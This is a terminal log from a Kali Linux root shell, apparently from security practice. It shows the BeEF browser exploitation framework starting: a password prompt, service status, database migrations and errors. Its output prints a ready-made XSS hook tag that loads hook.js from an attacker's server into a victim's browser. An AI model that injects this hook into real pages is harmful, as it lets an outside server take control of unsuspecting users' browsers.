 ┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Thu 2024-01-18 21:02:06 EST; 5s ago
   Main PID: 12769 (ruby)
      Tasks: 4 (limit: 4587)
     Memory: 83.7M
        CPU: 2.271s
     CGroup: /system.slice/beef-xss.service
             └─12769 ruby /usr/share/beef-xss/beef
1月 18 21:02:09 kali beef[12769]: == 24 CreateAutoloader: migrated (0.0008s) =======================…=======
1月 18 21:02:09 kali beef[12769]: == 25 CreateXssraysScan: migrating ===============================…=======
1月 18 21:02:09 kali beef[12769]: -- create_table(:xssraysscans)
1月 18 21:02:09 kali beef[12769]:    -> 0.0008s
1月 18 21:02:09 kali beef[12769]: == 25 CreateXssraysScan: migrated (0.0009s) ======================…=======
1月 18 21:02:09 kali beef[12769]: [21:02:08][*] BeEF is loading. Wait a few seconds...
1月 18 21:02:09 kali beef[12769]: [21:02:09][!] [AdminUI] Error: Could not minify 'BeEF::Extension::…harmony
1月 18 21:02:09 kali beef[12769]: [21:02:09]    |_  [AdminUI] Ensure nodejs is installed and `node' …PATH` !
1月 18 21:02:09 kali beef[12769]: [21:02:09][!] [AdminUI] Error: Could not minify 'BeEF::Extension::…harmony
1月 18 21:02:09 kali beef[12769]: [21:02:09]    |_  [AdminUI] Ensure nodejs is installed and `node' …PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
KALI LINUX
quieter you become, the more you are able to